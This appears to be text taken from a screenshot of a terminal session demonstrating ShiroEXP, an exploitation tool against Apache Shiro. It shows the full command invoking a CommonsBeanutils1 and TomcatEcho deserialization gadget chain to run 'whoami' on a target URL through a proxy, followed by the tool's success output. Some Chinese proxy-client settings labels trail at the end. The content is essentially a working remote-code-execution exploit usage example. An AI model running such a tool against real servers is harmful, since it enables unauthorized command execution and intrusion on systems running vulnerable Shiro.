 ➜ ShiroEXP_jar git:(main) ✗ java -jar ShiroEXP.jar -u http://127.0.0.1:8080 --gadget-echo CommonsBe
anutils1+TomcatEcho -c whoami --proxy 127.0.0.1:7890
ShiroEXP
v0.2 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[2024-11-27 09:59:45.329] [INFO] 当前代理: 127.0.0.1:7890
[2024-11-27 09:59:45.331] [INFO] 正在执行命令...
[2024-11-27 09:59:45.331] [SUCC] 命令执行成功
----------
y5neko
----------
➜ ShiroEXP_jar git:(main) ✗
内核设置
混合代理端口
7890